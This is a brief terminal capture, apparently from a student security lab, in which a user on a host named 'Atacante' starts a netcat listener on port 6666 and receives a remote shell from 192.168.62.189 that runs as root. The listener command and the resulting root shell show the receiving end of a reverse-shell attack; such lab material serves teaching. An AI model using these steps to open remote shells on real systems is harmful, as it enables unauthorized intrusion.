 alumno@Atacante:~$ netcat -vlp 666
netcat: Permission denied
alumno@Atacante:~$ sudo netcat -vlp 6666
[sudo] password for alumno:
Listening on [0.0.0.0] (family 0, port 6666)
Connection from [192.168.62.189] port 6666 [tcp/*] accepted (family 2, sport 48646)
whoami
root